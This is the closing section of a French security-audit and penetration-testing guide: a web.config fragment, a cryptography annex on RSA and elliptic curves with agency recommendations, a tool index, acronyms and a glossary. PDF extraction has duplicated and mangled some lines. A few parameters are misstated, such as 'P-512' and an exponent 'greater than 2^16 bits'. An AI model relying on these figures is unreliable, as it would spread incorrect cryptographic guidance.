httpRuntime targetFramework=''4.5''

encoderType=''System.Web.security.AntiXss.AntiXssEncoder''/>

system.web>

configuration>
```

Annexe A

Cryptographie

A.1 Cryptographie symétrique

A.2 Cryptographie asymétrique

A.2.1 Principes

■Définition

La cryptographie asymétrique repose sur un système à clefs publiques garantissant authenticité et confidentialité. Il existe deux types clefs dans ces systèmes :

- Une clef publique permettant de chiffrer les données accessible par tous les destinataires.
- Une clef privée permettant de déchiffrer les données chiffrées avec la clef publique.

La clef publique peut aussi servir à déchiffrer des données chiffrées avec la clef privée. La clef privée étant par essence, propre à un individu, cela permet d'authentifier un message.

Attention

Le chiffrement asymétrique est coûteux en temps, il est généralement utilisé pour chiffrer des petits blocs. Ainsi lors de l'envoi d'un message chiffré, le message est chiffré par chiffrement symétrique et la clef de déchiffrement, idéalement de 512 bits, est chiffrée par un chiffrement asymétrique. De même l'authentification du message se fait par le chiffrement asymétrique d'un condensat du message.

A.2.2 Rivest Shamir Adleman (RSA)

₽Définition

RSA est un algorithme de chiffrement asymétrique défini en 1977 par Rivest Shamir et Adleman. Il repose sur les propriétés du groupe $\mathbb{Z}/n\mathbb{Z}$. L'ordre du groupe est défini par le produit de deux premiers (p et q) tel que n = pq et $\phi_n = (p-1)(q-1)$. La clef privée d se choisit telle que $d \in \mathbb{N}$, $d < \phi_n$ et $acd(d, \phi_n) = 1$. Une fois la clef

La clef privée d se choisit telle que $d \in \mathbb{N}$, $d < \phi_n$ et $gcd(d, \phi_n) = 1$. Une fois la clef privée choisie, on génère la clef publique par $e \equiv d^{-1} \pmod{\phi_n}$.

Certaines recommandations existent concernant les tailles des différents exposants. La clef publique est le couple (e, n). La clef privée est le couple (d, n).

La chiffrement et le déchiffrement se réalisent par l'opération :

```
\begin{cases} C \equiv M^e \pmod{n} \\ M \equiv C^d \pmod{n} \end{cases}
```

La solidité de la clef repose sur la taille de n. Si n est facilement factorisable, un attaquant pourrait obtenir l'exposant privé à partir de l'exposant publique.

L'ANSSI recommande l'utilisation d'un exposant public de taille supérieure à 2^{16} bits ¹et d'un exposant privé de taille proche de n ou d'au moins 3072^2 . La taille de n recommandée est de 3072^3 . Ces recommandations s'appliquent à l'ensemble des algorithmes de chiffrement reposant sur ces principes.

A.2.3 Elliptic Curve Cryptography (ECC)

₽ Définition

Une courbe élliptique définie sur le corps premier fini \mathbb{F}_p et utilisant les paramètres de domaine (p,a,b,G,n,h) se définira par l'équation $E:y^2\equiv x^3+a.x+b\pmod p$ de sorte que p et n soient premiers, n l'ordre du sous-groupe cyclique de \mathbb{F}_p définit par $G(x_G,y_G)$, h représente le cofacteur définit par $h=\frac{|E(\mathbb{F}_p)|}{n}$ avec h<4 et $a,b\in\mathbb{F}_p$. Dans le cas de courbe définie sur le corps fini binaire \mathbb{F}_{2^m} et utilisant les paramètres de domaine (m,f,a,b,G,n,h) se définira par l'équation de courbe de Koblitz $E:y^2+xy=x^3+a.x+b$ avec $b\neq 0$, f la représentation polynomiale de \mathbb{F}_{2^m} et $m\in 163,233,239,283,409,571$. Les autres paramètres sont similaires à ceux définis pour les corps premiers finis.

Du fait de l'importance de ces paramètres, un certain nombre de courbes appartenant à \mathbb{F}_p (non binaire) et à \mathbb{F}_{2^m} ont été prédéfinies et recommandées par :

- le NIST (\mathbb{F}_p : P-192, P-224, P-256, P-384, P-521; \mathbb{F}_{2^m} : K-163, B-163, K-233, B-233, K-283, B-283, K-409, B-409, K-571, B-571 4)
- le Standards for Efficient Cryptography Group (SECG), groupe créé par Certicom en 1998 et dont les groupes sont approuvés par le NIST (\mathbb{F}_n : secp192,

^{1. 2015:} http://www.ssi.gouv.fr/uploads/2015/01/RGS_v-2-0_B1.pdf

 $^{2.\ 2015: \}verb|http://www.ssi.gouv.fr/uploads/2015/01/RGS_v-2-0_B1.pdf|$

^{3. 2015:} http://www.ssi.gouv.fr/uploads/2015/01/RGS_v-2-0_B1.pdf

^{4. 2013:} Annexe B http://nvlpubs.nist.gov/nistpubs/FIPS/NIST.FIPS.186-4.pdf

- secp224, secp256, secp384, secp521; \mathbb{F}_{2^m} : sect163, sect233, sect239, sect283, sect409, $sect571^5$)
- ECC Brainpool, groupe de travail essentiellement allemand constitué d'universités et d'entreprises privées (brainpoolP160, brainpoolP192, brainpoolP224, brainpoolP256, brainpoolP320, brainpoolP384, brainpoolP512⁶)
- Curve 25519 proposée par Bernstein pour la réalisation d'un ECDH et d'une sécurité équivalente à P-256 7 .

Le problème de ce type de cryptographie est son manque de confiance due à la preuve mathématique ⁸.

Les recommandations d'usage sont :

- Pour l'ANSSI : P-256⁹
- Pour le NIST : P-512 ¹⁰
- Pour la Suite B de la NSA : P-384 $^{11}\,$

Il est à noter que la NSA a émis en août 2015 un avis indiquant sa volonté de rendre désuette l'utilisation de l'ECC dans la Suite B au profit d'algorithmes de type PQC^{12} .

 $^{5.\ 2010}$: http://www.secg.org/sec2-v2.pdf

 $^{6.\ 2010}$: https://tools.ietf.org/html/rfc5639

^{7.} Curve 25519 s'appuie sur un corps premier \mathbb{F}_p avec $p=2^{255}-19$ et une courbe de Montgomery de type $y^2=x^3+486662x^2+x$ et un point de base égale à 9

^{8.} Cette thématique est abordé par le groupe ECC Brainpool dans http://www.ecc-brainpool.org/download/Domain-parameters.pdf

^{9. 2015:} http://www.ssi.gouv.fr/uploads/2015/01/RGS_v-2-0_B1.pdf

 $^{10.\ 2013: \ \}mathtt{http://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-56Ar2.pdf}$

^{11. 2016:} https://www.iad.gov/iad/programs/iad-initiatives/cnsa-suite.cfm basée sur la RFC 3526

^{12.} http://blog.cryptographyengineering.com/2015/10/a-riddle-wrapped-in-curve.html

A.3 Intégrité des données, stockage et signature


A.4 Principe de Cryptographie

A.4.1 PFS

A.5 Implémentaion Cryptographique

A.5.1 TLS

Fonctionnement d'un handshake TLSv1.2



Index

DMZ, 24	nmap, 6, 10, 18
Wi-Fi, 25	nslookup, 3
Audit d'architecture Récapitulatif, 29 Schéma, 20 Audit de configuration Règles générales, 31 Active Directory, 10, 18 Base de Données elasticsearch, 32 MariaDB, 33	nuGet, 51 Packet Filter, 22 patator, 4, 18 Proxy applicatif Burp, 6 Zap, 6 sqlmap, 5 tcpdump, 9, 18 w3af, 5 whois, 2, 18
MongoDB, 37	wireshark, 9, 10, 18
MySQL, 33 Oracle, 32 PostgreSQL, 36 SQL Server, 34	parefeu, 21 statefull, 21 stateless, 21 WAF, 22
Cryptographie asymétrique, 53 Elliptic Curve Cryptography, 54 RSA, 54	Rapport Synthèse managériale, 11 Test d'intrusion externe, 9
IDS, 21	Test d'intrusion interne, 11
IPS, 21	SSL/TLS
Infrastructure réseau, 21	Diffie-Hellman, 39, 40 Elliptic Curve Diffie-Hellman, 42
Outils	HPKP, 46
aircrack-ng, 9	HSTS, 46
arachni, 5	master_secret, 40
dig , 3, 4	Suites cryptographiques, 43
dork, 2, 18	Switch, 23
iptables, 22	VLAN, 23
metasploit, 6, 7	Test d'interesion
tomcat_mgr_deploy, 8 tomcat_mgr_login, 8	Test d'intrusion Boîte Blanche, 1
udp_sweep, 6	Boîte Grise, 1
Modsecurity, 22	Boîte Grise, 1 Boîte Noire, 1
Naxsi, 22	Méthodologie, 18
Nessus, 7	Test d'intrusion externe
netflow, 23	Analyse, 7
Nikto, 4	Découverte active, 4

INDEX 59

Découverte passive, 2 Usage, 7

 ${\bf Windows}$

7, 22

2008, 22

Vista, 22

XP, 22

XSS, 50

Acronymes

ACL Access Control List. 22, 26

ANSSI Agence Nationale de la Sécurité des Systèmes d'Information. 40, 41, 50, 51, 57, Glossaire : ANSSI

CBC Cipher Block Chaining. 38

CCM Counter with CBC-MAC. 39

DH Diffie-Hellman. 40

DHE Diffie-Hellman Ephemeral. 42

DMZ DeMilitarized Zone. 20, 22, 24, 54

DNS Domain Name System. 3

ECC Eliptic Curve Cryptography. 39, 41, 51

FIPS Federal Information Processing Standards. 57, 59, Glossaire: FIPS

GCM Galois-Counter Mode. 38, 39

HTTPS HyperText Transfer Protocol Secure. 40

IDS Intrusion Detection System. 21

IEEE Institute of Electrical and Electronics Engineers. 57, 59, Glossaire: IEEE

IETF Internet Engineering Task Force. 39, 57, 59, Glossaire: IETF

IPS Intrusion Prevention System. 21

JSON JavaScript Object Notation. 37

LAN Local Area Network. 57, 60, Glossaire: LAN

NAT Network Address Translationl. 21

NIST National Institute of Standards and Technology. 40, 41, 50, 51, 57, 59, 60, Glossaire: NIST

NSA National Security Agency. 41, 51, 57, Glossaire: NSA

PQC Post-Quantum Cryptography. 41, 51

RBAC Role-Based Acces Control. 38

RFC Request for Comments. 39, 57, 59, Glossaire: RFC

RSA Rivest Shamir Adleman. 42, 50

SECG Standards for Efficient Cryptography Group. 50, 58, Glossaire: SECG

SGDB Système de Gestion de Base de données. 28, 32, 36, 37

SQL Structured Query Language. 5, 32

SSL Secure Sockets Layer. 39

TLS Transport Layer Security. 39, 42

URL Uniform Ressource Locator. 1

VLAN Virtual LAN. 23, 25, 26, 58, Glossaire: VLAN

WAF Web Application Firewall. 22, 32

WAN Wide Area Network. 59

WLAN Wireless LAN. 27, 58, 60, Glossaire: WLAN

XSS Cross-Site Scripting. 5

Glossaire

A

ANSSI

Service du gouvernement français dépendant du Ministère de la Défense et se positionnant en autorité sur la sécurité des Systèmes d'Informations de la France. 40, 57

\mathbf{D}

dorks

Commande spécifique à un moteur de recherche permettant d'obtenir des informations appartenant au *Deep Web*, c'est-à-dire non visibles aisément par la navigation standard: adresse IP, fichiers PDF.... 2

\mathbf{F}

FIPS

Standards définis par le NIST décrivant notamment l'usage d'AES, DES ou les courbes élliptiques. 57, 59

Ι

IEEE

Association d'informatique normalisant notamment les réseaux à travers les normes 802.X mais aussi POSIX. 57, 59

IETF

Groupe informel définissant les standards d'Internet à l'aide de RFC (voir aussi Institute of Electrical and Electronics Engineers (IEEE)). 39, 57

L

LAN

Système d'information limité à un lieu géographique en opposition à Wide Area Network (WAN). 57, 60

\mathbf{N}

NIST

Institut gouvernemental américain adressant les recommandations de normes concernant l'informatique (voir aussi Federal Information Processing Standards (FIPS), IETF, IEEE et RFC). 40, 57

NSA

Organisation gouvernementale américaine pour la collecte de renseignements à l'étranger et la sécurisation des communications gouvernementales. La NSA fournit notamment des recommandations en cryptographie (le CNSA) pour les contractuels du gouvernement américain. 41, 57

\mathbf{R}

RFC

Descriptions des aspects techniques des technologies d'Internet. Il ne s'agit pas toujours de normes à part entière mais de référentiels. 39, 57

\mathbf{S}

SECG

Consortium pour la standardisation de la cryptographie fondé par Certicom en 1998 incluant notamment le NIST et Visa. 50, 58

\mathbf{V}

VLAN

Technologie permettant de créer des sous-réseau au sein d'un même Local Area Network (LAN) ou d'assurer une qualité de service. Cette technologie est basée sur la norme 802.1Q. 23, 58

\mathbf{W}

Wi-Fi

Norme de transmission basée sur la IEEE 802.11b et décrivant une utilisation du WLAN. 27, 54, 60

WLAN

Utilisation d'onde radio pour connecter les terminaux d'un réseau, par abus de langage désigné sous le terme de Wi-Fi. 27, 58

\mathbf{Z}

$\mathbb{Z}/n\mathbb{Z}$

Groupe fini cyclique d'ordre n, dans le contexte de la cryptographie, n est le produit de deux premiers. On utilise $\mathbb{Z}/p\mathbb{Z}$ pour les groupes cycliques premiers, il s'agit alors d'un corps premier fini. 40